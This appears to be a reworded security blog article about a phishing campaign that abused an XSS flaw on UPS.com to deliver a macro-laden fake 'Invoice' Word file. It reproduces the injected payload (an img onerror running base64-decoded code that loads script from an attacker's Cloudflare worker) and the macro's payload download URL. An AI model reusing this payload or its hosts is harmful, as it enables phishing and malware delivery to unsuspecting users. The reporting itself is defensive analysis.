A smart UPS phishing effort was used on UPS.com to shift bogus and malicious ‘Invoice’ Word documents through an XSS vulnerability.
The phishing scam was first identified by Daniel Gallagher’s security research and was allegedly an email from UPS indicating that there is an “exception” shipment and that the client must collect it.
This attack has been marked by the use of the XSS vulnerabilities in UPS.com by the threat actor, which can modify the ordinary website to look like a valid downloading page.
This vulnerability allows the threat actor to spread malicious documents through remote Cloudflare but it seems that it is downloaded from UPS.com directly.
Scrutinizing the UPS phishing scam
There are several genuine links in this email that do not do malicious conduct. The tracking number however is a link to the UPS website which includes an attack for XSS vulnerability which, when the page is viewed, injects malicious JavaScript into the browser.

You can see below the upgraded version of the URL for the tracking number, which is further obscured by the original.

This URL has two interesting strings that are used as part of the attack, with the first item of interest being the following base64 encoded string:
MSBqVTU3IE4zM2QgNzAgbTRLMyA3aDE1IFVSTCA0IGwxNzdsMyBMMG45M3IgNzAgSDFEMyBuM3g3IHFVM3JZIFA0UjRNLCB5MHUgNExSMzREeSBLbjB3IFdoWSA7KQ==
The base64 string has a note made by the threat actor which helpfully reveals that an XSS attack query parameter added to the end of the URL is being hidden by the longer URL.
1 jU57 N33d 70 m4K3 7h15 URL 4 l177l3 L0n93r 70 H1D3 n3x7 qU3rY P4R4M, y0u 4LR34Dy Kn0w WhY 😉
This is an intriguing observation because it is not customary for threat actors to explain why a URL for a phishing attack is developed.

The other interest string, when a user accessed the page, was the XSS feat injected into UPS.com.
img src=”x” onerror=”Function(atob(‘JC5nZXRTY3JpcHQoJ2h0dHBzOi8vbS5tZWRpYS1hbWF6b24ud29ya2Vycy5kZXYvanMnKQ==’))()
The Atob() function has the URL of a Cloudflare worker script that the vulnerability loads on the decoded base64 string.
$.getScript(‘https://m.media-amazon.workers.dev/js’)
Gallagher’s Cloudflare worker script on Urlscan will show a notice that the file is loading from the UPS page.
The XSS-injected Cloudflare worker script will display a download page on the UPS website as seen below.

The infected Word document from the Cloudflare project of the attacker will finally be downloaded from this URL.
This phishing attempt is smart since a user who visits the URL will see a real ups.com URL for an invoice download.
This will probably cause the victim, assuming it’s a true UPS file, to open the Invoice with less caution.
Based on various tests, the UPS.com XSS vulnerability has been remedied since then.
The puzzling forged ‘Invoice’ document
The document that is downloaded is called ‘Invoice 1Z7301XR1412220178’ and is intended as a UPS shipment invoice.
All the text will be illegible when the document is opened and the document will request the user to ‘Enable content’ so that they can view it properly.

The macros will attempt to download a file https://divine-bar-3d75.visual-candy.workers.dev/blackhole.png when enabled.
This URL does not operate anymore, so the payload cannot be viewed.
This phishing scam shows the originality and increasing ways of threat actors to convincingly transmit dangerous files.
While the end of an e-mail obviously revealed a dubious domain, since the XSS vulnerability legally enabled the USS URL and download page, many people would have fallen victim to this fraud.
To read more, please check eScan Blog







